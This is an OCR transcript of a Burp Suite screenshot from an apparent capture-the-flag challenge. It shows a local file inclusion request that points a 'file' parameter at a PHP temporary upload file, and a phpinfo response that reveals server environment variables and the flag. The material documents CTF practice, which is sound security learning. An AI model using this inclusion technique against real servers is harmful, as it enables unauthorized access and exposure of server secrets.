 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET /flflflflag.php?file=/tmp/phpWtGAaA HTTP/1.1
Host: 0675d329-e400-4dad-b363-101d9aa37354.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<tr><td class="e">PHP_URL </td><td
class="v">https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror </td></tr>
<tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars
</td></tr>
<tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong
-fpic -fpie -O2 </td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{ecfebec0-f965-4c53-974d-778c809a6b85} </td></tr>
<tr><td class="e">PHP_VERSION </td><td class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td
class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
<tr><td class="e">PATH </td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519abb01a52ce3914f9a13
d96 </td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">$_REQUEST['file']</td><td class="v">/tmp/phpWtGAaA</td></tr>
<tr><td class="e">$_GET['file']</td><td class="v">/tmp/phpWtGAaA</td></tr>
<tr><td class="e">$_COOKIE['Hash']</td><td
class="v">fa25e54758d5d5c1927781a6ede89f8a</td></tr>
? < + > flag{ 1 match
Done 84,870 bytes | 186 millis